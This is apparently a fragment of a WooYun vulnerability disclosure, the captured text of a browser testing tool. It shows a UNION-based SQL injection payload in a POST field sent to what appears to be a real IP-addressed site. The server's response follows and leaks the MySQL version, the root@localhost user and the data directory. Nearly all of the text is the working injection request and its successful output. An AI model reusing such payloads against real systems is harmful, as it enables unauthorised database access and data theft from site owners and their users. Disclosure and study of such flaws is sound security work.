 访问最多
INT SQL XSS Encryption Encoding Other
Load URL https://101.251.192.210/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data submit_post=db_templet_search&templet_name=a%' or 12=12 and 1=2 union select version(),user(),@@datadir,4,5#
{"group":[{"id":"5.1.50","templet_name":"root@localhost","templet_type":"\/mysql\/","templet_descr":"4","templet_refer":"5"}]}
www.wooyun.org